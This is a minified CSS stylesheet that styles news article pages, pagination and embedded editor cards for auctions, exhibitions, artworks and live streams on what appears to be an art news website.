.collectionViewBtn{width:290px;height:40px;font-size:14px;font-weight:400;color:#00a9e3;line-height:40px;background:-webkit-gradient(linear,left top,right top,from(rgba(64,196,205,.2)),to(rgba(58,174,212,.2)));background:-o-linear-gradient(left,rgba(64,196,205,.2) 0,rgba(58,174,212,.2) 100%);background:linear-gradient(90deg,rgba(64,196,205,.2),rgba(58,174,212,.2));-webkit-border-radius:20px;border-radius:20px;display:inline-block;cursor:pointer}.collectionView .collBtnWhite{color:hsla(0,0%,100%,.6)!important}.collectionView .collectionViewBtnNew{height:23px;font-size:12px;font-weight:400;color:#000;line-height:23px}.collectionView .collectionViewBtnNew .open{width:120px;height:23px;margin-bottom:10px;background:#00a9e3;-webkit-border-radius:20px;border-radius:20px;font-size:12px;font-weight:500;color:#fff;line-height:23px;cursor:pointer;text-align:center;margin-left:60px;margin-top:10px}.pageComPageModel{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pageComPageModel button{border:0;outline:none;cursor:pointer;background-color:rgba(0,0,0,0);padding:8px 9px 9px 8px;font-size:12px}.pageComPageModel button:hover{color:#fff;background-color:#00a9e3}.pageComPageModel button:disabled,.pageComPageModel button[disabled]{color:#999;background-color:rgba(0,0,0,0)}.pageComPageModel .pages li{display:inline-block;cursor:pointer;padding:8px 9px 9px 8px;margin-right:1px;color:#000;font-size:12px}.pageComPageModel .pages li.active{color:#999}.pageComPageModel .pages li:hover{color:#fff;background-color:#00a9e3}.modelNewsDetail{font-size:14px;color:#000;width:100%;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.modelNewsDetail .newsTips{width:100%;height:40px;background:#ffe6c0;min-width:200px}.modelNewsDetail .newsTips .tipsText{background:url([data-uri]) no-repeat 10px;background-size:16px 16px;height:40px;margin-left:10px;line-height:40px;font-size:14px;text-indent:36px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#323233;display:inline-block;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.modelNewsDetail .editor{font-size:14px;margin-top:30px;margin-bottom:10px;color:#999}.modelNewsDetail .hidden_content{font-size:12px;text-align:justify;color:#999}.modelNewsDetail img{max-width:100%!important}.modelNewsDetail .pageComPageModel{margin-top:20px;margin-bottom:20px}.modelNewsDetail .newsHead{padding:0 20px 28px;background:url([data-uri]) 0 100% repeat-x;zoom:1}.modelNewsDetail .newsTitle{text-align:center;margin-top:28px}.modelNewsDetail .newsTitle>span{display:inline-block;text-align:left;font-weight:500;font-size:24px;line-height:1.2}.modelNewsDetail .newsSpan{text-align:left;margin-top:22px;color:#666;font-size:12px}.modelNewsDetail .newsSpan span{margin-right:10px}.modelNewsDetail .contentHeight{max-height:500px;overflow:hidden;position:relative}.modelNewsDetail .newsContent{padding:20px 30px 0}.modelNewsDetail .shadeModel{display:none;position:absolute;height:206px;left:0;width:100%;background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),color-stop(27%,hsla(0,0%,100%,.46)),color-stop(53%,#fff),color-stop(74%,#fff),to(#fff));background:-o-linear-gradient(top,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.46) 27%,#fff 53%,#fff 74%,#fff 100%);background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.46) 27%,#fff 53%,#fff 74%,#fff);bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.modelNewsDetail .shadeModel .up{width:17px;height:17px;background:url([data-uri]);background-size:contain}.modelNewsDetail .shadeModel .buyBut{width:335px;line-height:40px;font-size:14px;max-width:75%;font-weight:500;color:#fff;-webkit-border-radius:25px;border-radius:25px;text-align:center;margin-top:11px;cursor:pointer}.modelNewsDetail .shadeModel .buyText{font-size:12px;font-weight:500;cursor:pointer;line-height:17px;margin-top:15px}.modelNewsDetail .modelArtbaseInclude{margin:0 auto;margin-top:30px;width:605px;max-width:85%}.modelNewsDetail .modelArtbaseInclude .collectionView{width:100%}.modelNewsDetail .modelArtbaseInclude .collectionViewBtn{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 20px;height:auto;background:#f5f5f5;-webkit-border-radius:5px;border-radius:5px;display:flex}.modelNewsDetail .modelArtbaseInclude .text{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-size:14px;color:#323232;text-align:left;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.modelNewsDetail .modelArtbaseInclude .open{cursor:pointer;width:95px;height:auto;line-height:30px;font-weight:500;color:#fff;text-align:center;background:-webkit-gradient(linear,left top,right top,from(#40c4cd),to(#3aaed4));background:-o-linear-gradient(left,#40c4cd 0,#3aaed4 100%);background:linear-gradient(90deg,#40c4cd,#3aaed4);-webkit-border-radius:15px;border-radius:15px}.modelNewsDetail .newsKey{font-size:12px;line-height:30px;margin-top:10px;margin-bottom:10px}.modelNewsDetail .newsKey span{display:inline-block;color:#000;margin-right:3px}.modelNewsDetail .newsKey a{display:inline-block;color:#666;margin-right:4px;padding:0 9px 0 10px;white-space:nowrap;background:url([data-uri])}.editorUi a{color:#a0a0a0;text-decoration:none}.editorUi{background:#f5f5f5;padding:.5rem;-webkit-border-radius:.5rem;border-radius:.5rem;margin:.5rem 0}.editorUi .auction{letter-spacing:normal;display:block;padding-bottom:36px}.editorUi .auction .picWrap{-webkit-border-radius:.25rem;border-radius:.25rem;overflow:auto;background:#d8d8d8;position:relative;min-height:10rem}.editorUi .auction .picWrap img{width:-webkit-max-content!important;width:-moz-max-content!important;width:max-content!important;max-width:-webkit-max-content!important;max-width:-moz-max-content!important;max-width:max-content!important}.editorUi .auction .picWrap .icon{width:1.3rem;height:1.3rem;position:absolute;right:.5rem;top:.5rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .auction .imgCenter{-webkit-border-radius:.25rem;border-radius:.25rem;overflow:hidden;height:9.4rem;background:#d8d8d8}.editorUi .auction .name{font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;margin-top:.46rem!important;letter-spacing:normal}.editorUi .auction .infos{margin-top:6px}.editorUi .auction .infos .dl{font-size:.7rem!important;line-height:1rem!important;margin-bottom:.5rem!important;letter-spacing:normal!important}.editorUi .auction .infos .dl:last-child{margin-bottom:0}.editorUi .auction .infos .dt{color:#a0a0a0!important;width:4rem;float:left}.editorUi .auction .infos .dd,.editorUi .auction .infos .dt{font-size:.7rem!important;letter-spacing:normal!important;line-height:1rem!important}.editorUi .auction .infos .dd{color:#323232!important;margin-left:4rem!important}.editorUi .auction .infos .price{color:#ff3b30!important}.editorUi .special{letter-spacing:normal}.editorUi .special .dl{height:7.15rem}.editorUi .special .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .special .dt .imgCenter{width:100%;height:100%}.editorUi .special .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .special .dd{margin-left:5.85rem;height:7.15rem}.editorUi .special .dd .name{height:2.2rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;letter-spacing:normal!important}.editorUi .special .dd .status{float:left;padding:0 .3rem;background:#389e0d;-webkit-border-radius:.1rem;border-radius:.1rem;font-size:.6rem;line-height:1rem;height:1rem;margin-right:.5rem;color:#fff;letter-spacing:normal!important}.editorUi .special .dd .org{color:#323232!important;margin:1.75rem 0 0 0!important}.editorUi .special .dd .org,.editorUi .special .dd .time{font-size:.65rem!important;line-height:.9rem!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;letter-spacing:normal!important}.editorUi .special .dd .address,.editorUi .special .dd .time{color:#a0a0a0!important;margin:.25rem 0 0 0!important}.editorUi .special .dd .address{font-size:.65rem!important;line-height:.9rem!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;letter-spacing:normal!important}.SpecialImg{width:93px;min-height:125px;background:#eee;-webkit-border-radius:4px;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden}.SpecialImg img{width:100%;height:-webkit-max-content;height:-moz-max-content;height:max-content}.SpecialRightDiv{max-width:11rem;margin-left:.5rem}.SpecialRightDivBottom .attr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.SpecialRightDivBottom .attr div{display:inline-block;max-width:135px!important}.SpecialRightDivBottom .attr .div1{width:48px;margin-right:10px}.SpecialRightDiv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:220px;margin-left:10px}.editorUi .special .attr .organ_name{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.editorUiSpecial .special{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.editorUi .works{letter-spacing:normal}.editorUi .works .dl{height:7.15rem}.editorUi .works .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .works .dt .imgCenter{width:100%;height:100%}.editorUi .works .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .works .dd{margin-left:5.85rem;height:7.15rem}.editorUi .works .dd .name{height:3.3rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;letter-spacing:normal!important}.editorUi .works .dd .price{font-size:.65rem!important;line-height:.9rem!important;color:#323232!important;margin:2.7rem 0 0 0!important}.editorUi .works .dd .price,.editorUi .works .dd .price span{overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.editorUi .works .dd .price span{font-size:.9rem!important;line-height:1.25rem!important;color:#ff3b30!important;margin:0 0 0 .5rem!important}.editorUi .exhibit{letter-spacing:normal}.editorUi .exhibit dl{height:7.15rem}.editorUi .exhibit .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .exhibit .dt .imgCenter{width:100%;height:100%}.editorUi .exhibit .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .exhibit .dd{margin-left:5.85rem;height:7.15rem}.editorUi .exhibit .dd .name{height:2.2rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;letter-spacing:normal!important}.editorUi .exhibit .dd .address{font-size:.65rem!important;line-height:.9rem!important;color:#323232!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;margin:1.2rem 0 0 0!important;letter-spacing:normal!important}.editorUi .exhibit .dd .coreWrap{margin-top:.55rem;margin-left:-.25rem;position:relative;letter-spacing:normal!important}.editorUi .exhibit .dd .starWrap{height:.85rem;position:relative;width:6.75rem;font-size:0!important;line-height:1!important}.editorUi .exhibit .dd .starWrap .star{position:absolute;top:0;width:.85rem;height:.85rem;margin:0 .25rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .exhibit .dd .starWrap .star1{left:0}.editorUi .exhibit .dd .starWrap .star2{left:1.35rem}.editorUi .exhibit .dd .starWrap .star3{left:2.7rem}.editorUi .exhibit .dd .starWrap .star4{left:4.05rem}.editorUi .exhibit .dd .starWrap .star5{left:5.4rem}.editorUi .exhibit .dd .starWrap .activeStar{position:absolute;width:0;height:100%;left:0;top:0;overflow:hidden;font-size:0!important;line-height:1!important}.editorUi .exhibit .dd .starWrap .activeStar .star{background-image:url([data-uri])}.editorUi .exhibit .dd .coreWrap .core{position:absolute;font-size:1rem!important;line-height:1.2rem!important;left:7.25rem;top:-.2rem;color:#f5a623}.editorUi .exhibit .dd .tags{margin-top:.5rem;height:1rem}.editorUi .exhibit .dd .tags .time{color:#fa8c16!important;background:rgba(250,173,20,.2);margin-right:.15rem}.editorUi .exhibit .dd .tags .time,.editorUi .exhibit .dd .tags .view{float:left;padding:0 .3rem;font-size:.6rem!important;line-height:1rem!important;-webkit-border-radius:.15rem;border-radius:.15rem;height:1rem;letter-spacing:normal!important}.editorUi .exhibit .dd .tags .view{color:#df1919!important;background:#ffe4e4}.editorUi .liveWrap{background:#f5f5f5}.editorUi .live,.editorUi .liveWrap{-webkit-border-radius:.47rem;border-radius:.47rem;overflow:hidden}.editorUi .live{height:16.9rem;background:#d8d8d8;position:relative;display:block}.editorUi .live .imgCenter{width:100%;height:100%}.editorUi .live .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .live .status{position:absolute;left:0;top:0;background-size:cover;background-repeat:no-repeat}.editorUi .live .status1{width:3.15rem;height:1rem;background-image:url(static/img/status1.60c02cce.gif)}.editorUi .live .status2{width:2.25rem;height:1rem;background-image:url([data-uri])}.editorUi .live .status3{width:2.25rem;height:1rem;background-image:url([data-uri])}.editorUi .liveWrap .name{font-size:.8rem!important;line-height:1.2rem!important;color:#101010!important}.editorUi .liveWrap .bot,.editorUi .liveWrap .name{font-weight:700!important;margin:.5rem 0 0 0!important}.editorUi .liveWrap .bot{font-size:.5rem!important;line-height:.6rem!important;color:#a0a0a0!important}.editorUi .liveWrap .bot .viewNum{float:right}.editorUi .dt img,.editorUi .liveWrap img,.editorUi .picWrap img{width:100%!important;height:100%!important;-o-object-fit:contain;object-fit:contain}.editorUiGood{width:330px;margin:10px auto;background:#fafafa;padding:0;text-align:center;position:relative;padding-bottom:0}.editorUiGood .iconNew{width:24px;height:24px;position:absolute;right:0;left:0;bottom:0;margin:6px auto;background:url(https://cms-news.artron.net/laravel-u-editor/themes/default/images/iconJump.png) no-repeat;background-size:cover;background-color:rgba(16,16,16,.4);-webkit-border-radius:50%;border-radius:50%}.editorUiGood.nameNew,.editorUiGood .nameNew{font-size:12px;font-weight:600;color:#101010;line-height:22px;margin-top:6px}.editorUiGood .picWrap{height:auto!important}.editorUiGood .infos{font-size:12px;font-weight:400;color:#4b4b4b;line-height:20px}.editorUiSpecial{width:323px;background:#fafafa;-webkit-border-radius:4px;border-radius:4px;margin:10px auto;padding:10px}.editorUiSpecial .twoLine{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:1;display:-webkit-box;font-size:.8rem!important;font-weight:600!important;color:#101010!important;line-height:1.2rem!important;margin-bottom:.2rem!important;height:-webkit-max-content!important;height:-moz-max-content!important;height:max-content!important;width:100%;margin-top:0!important}.editorUiSpecial .attr{font-size:12px;font-weight:400;color:#4b4b4b;line-height:18px;margin-top:5px}.editorUiSpecial .iconNew{width:24px;height:24px;background:url([data-uri]) no-repeat;background-size:cover;background-color:rgba(16,16,16,.4);-webkit-border-radius:50%;border-radius:50%;position:absolute;right:0;bottom:0}